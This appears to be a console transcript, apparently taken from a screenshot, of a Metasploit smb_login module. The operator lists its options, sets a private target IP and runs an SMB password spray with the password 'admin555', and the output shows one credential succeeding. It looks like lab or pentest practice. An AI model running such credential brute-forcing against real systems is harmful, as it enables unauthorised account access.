 msf6 auxiliary(scanner/smb/smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, use
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 10.10.10.142 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/U
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass admin555 no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /home/kali/Desktop/user no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.59.197
RHOSTS ⇒ 192.168.59.197
msf6 auxiliary(scanner/smb/smb_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.59.197:445 - 192.168.59.197:445 - Starting SMB login bruteforce
[-] 192.168.59.197:445 - 192.168.59.197:445 - Failed: '.\administrator:admin555',
[!] 192.168.59.197:445 - No active DB -- Credential data will not be saved!
[-] 192.168.59.197:445 - 192.168.59.197:445 - Failed: '.\WIN2003:admin555',
[-] 192.168.59.197:445 - 192.168.59.197:445 - Failed: '.\AD01:admin555',
[-] 192.168.59.197:445 - 192.168.59.197:445 - Failed: '.\AD02:admin555',
[+] 192.168.59.197:445 - 192.168.59.197:445 - Success: '.\WIN7:admin555'
[*] 192.168.59.197:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >